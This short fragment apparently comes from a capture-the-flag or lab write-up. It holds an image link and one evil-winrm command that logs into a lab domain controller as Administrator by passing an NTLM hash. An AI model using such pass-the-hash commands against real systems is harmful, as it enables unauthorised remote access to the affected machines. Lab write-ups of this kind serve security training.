 evil-winrm -i trusteddc.trusted.vl -u 'Administrator' -H '15db914be1e6a896e7692f608a9d72ef'
